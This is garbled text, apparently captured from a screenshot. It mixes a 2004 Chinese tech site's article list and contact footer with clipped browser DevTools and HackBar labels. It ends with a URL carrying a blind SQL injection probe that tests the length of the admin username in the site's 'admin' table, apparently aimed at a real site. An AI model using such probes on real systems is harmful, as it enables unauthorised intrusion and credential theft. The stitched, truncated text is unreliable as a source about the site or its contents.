 MCSE简介(2004-2-4)
微软认证介绍(2004-2-4)
检测客户端浏览器信息的ASP代码(2004-2-4)
怎么用ASP实现分页（二）(2004-2-4)
怎么用ASP实现分页（一）(2004-2-4)
防范MDB数据库的被下载!(2004-2-3)
2004苏州大学应届毕业生自荐信!(2004-1-29)
2004苏州大学应届毕业生个人简历!(2004-1-29)
WWW.52EASY.COM 版权所有© 2004-2005 页面设计：MXG
联系方式：（Email）maxuegang@szit.edu.cn （Oicq）29767143
ge Switch DevTools to Chinese Don't show again
ce Memory Application Security Lighthouse Adblock Plus HackBar
her
?NewsID=20&BigClassID=2&SmallClassID=2 and (select top 1 len(adminuid) from admin )=5